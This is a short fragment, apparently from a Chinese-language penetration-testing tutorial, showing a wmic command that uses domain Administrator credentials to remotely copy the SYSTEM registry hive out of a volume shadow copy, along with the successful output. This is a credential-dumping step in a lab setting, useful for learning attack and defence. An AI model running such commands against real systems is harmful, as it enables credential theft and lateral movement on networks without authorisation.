 PS C:\> wmic /node:pentest.com /user:PENTEST\Administrator /password:123qweQWE!@# process call create "cmd /c copy \\.\G
LOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\System32\config\SYSTEM C:\windows\temp\SYSTEM.hive 2>&1"
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
        ProcessId = 2372;
        ReturnValue = 0;
};
HACK学习呀